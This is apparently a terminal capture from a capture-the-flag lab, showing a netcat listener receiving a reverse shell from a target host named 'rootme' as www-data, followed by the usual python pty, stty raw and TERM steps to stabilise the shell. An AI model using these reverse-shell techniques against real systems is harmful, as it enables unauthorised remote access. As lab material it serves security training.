 ┌──(kali㉿kali)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.8.142.62] from (UNKNOWN) [10.10.213.79] 56356
Linux rootme 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_6
4 GNU/Linux
 01:55:16 up 35 min,  0 users,  load average: 0.02, 0.02, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty;pty.spawn("/bin/bash")'
bash-4.4$ ^Z
zsh: suspended  nc -lnvp 4444
┌──(kali㉿kali)-[~]
└─$ stty raw -echo; fg
[1]  + continued  nc -lnvp 4444
                               export TERM=xterm
bash-4.4$